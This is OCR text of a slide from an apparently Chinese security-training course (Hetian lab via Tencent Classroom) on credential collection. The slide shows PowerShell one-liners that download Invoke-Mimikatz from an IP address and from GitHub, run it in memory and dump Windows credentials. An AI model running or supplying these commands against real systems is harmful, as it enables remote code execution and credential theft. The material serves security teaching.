 画板 签到 答题卡 画中画 大头贴 举手 预览 工具
腾讯课堂
凭证信息收集
合天网安实验室
WWW.HETIANLAB.COM
03
Mimikatz
Powershell远程加载mimikatz脚本：
powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85/a');Invoke-Mimikatz -
DumpCreds
powershell IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltra
tion/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds